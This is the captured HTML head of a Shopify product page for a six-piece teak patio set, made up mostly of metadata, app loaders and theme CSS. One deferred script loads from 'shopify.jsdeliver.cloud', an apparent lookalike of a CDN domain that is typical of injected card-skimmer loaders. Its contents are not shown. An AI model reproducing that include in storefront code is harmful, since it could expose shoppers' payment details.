

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set
body_size: 59608
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Brisbane 6-Piece Teak Wood Outdoor Patio Set
 &ndash; EMFURN</title>

    
      <meta name="description" content="Perfect for al fresco entertaining or relaxing by the pool, the Brisbane Outdoor Chair Set Collection is crafted with durable Premium Grade A teak wood and complete with comfortable cushions covered in machine washable sun, stain, water, and fade resistant Sunproof® fabric covers.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set">
<meta property="og:title" content="Brisbane 6-Piece Teak Wood Outdoor Patio Set">
<meta property="og:type" content="product">
<meta property="og:description" content="Perfect for al fresco entertaining or relaxing by the pool, the Brisbane Outdoor Chair Set Collection is crafted with durable Premium Grade A teak wood and complete with comfortable cushions covered in machine washable sun, stain, water, and fade resistant Sunproof® fabric covers."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="6,108.85">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Brisbane 6-Piece Teak Wood Outdoor Patio Set">
<meta name="twitter:description" content="Perfect for al fresco entertaining or relaxing by the pool, the Brisbane Outdoor Chair Set Collection is crafted with durable Premium Grade A teak wood and complete with comfortable cushions covered in machine washable sun, stain, water, and fade resistant Sunproof® fabric covers.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/brisbane-6-piece-teak-wood-outdoor-patio-set">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/brisbane-6-piece-teak-wood-outdoor-patio-set">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/brisbane-6-piece-teak-wood-outdoor-patio-set">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/brisbane-6-piece-teak-wood-outdoor-patio-set">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_rmK0axmV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_ZaR7zFve.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-button":["modules/v2/client.shop-button_DtKRgnFY.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD08217J.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B42Q2JHR.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BhL87v9O.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CFAE-OH8.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_x3Sl_UWF.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DwzgN7WB.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_l0dYgp_m.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CqSuJy7r.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CwKmoEcx.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_De9xQpTV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login":["modules/v2/client.shop-login_DZKlOsWP.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_WyOlUs-o.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"fd74ff04-7cb7-4c5f-b6da-a4b094fcedbd-1768780211","pageurl":"emfurn.com\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set","u":"8fc6e610c852","p":"product","rtyp":"product","rid":6807290740821};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
